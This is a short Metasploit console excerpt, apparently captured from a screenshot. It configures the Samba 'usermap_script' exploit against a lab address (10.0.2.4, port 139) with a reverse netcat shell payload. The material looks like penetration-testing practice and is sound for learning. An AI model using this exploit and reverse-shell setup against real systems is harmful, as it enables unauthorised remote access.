 msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.2.4 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic